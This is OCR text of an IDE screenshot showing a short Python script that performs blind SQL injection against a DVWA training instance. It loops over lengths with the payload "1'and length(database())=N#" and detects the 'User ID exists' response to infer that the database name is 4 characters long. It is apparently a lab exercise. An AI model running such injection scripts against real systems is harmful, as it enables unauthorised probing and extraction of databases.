 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind sqlbind
1: Project
sqlbind
14 3
1 import requests
2 import re
3 r =r'User ID exists in the database.'
4 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
5 for i in range(10):
6 url = f"http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/?id=1'and length(database())="+str(i)+"%23&Submit=Submit#"
7 html=requests.get(url,cookies=cookie)
8 #print(html.text)
9 z=re.findall(r,html.text,re.S)
10 if(z):
11 print(i)
12
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
4
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PEP 8: W391 blank line at end of file 12:9 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
T
PC
16:24
2023/2/9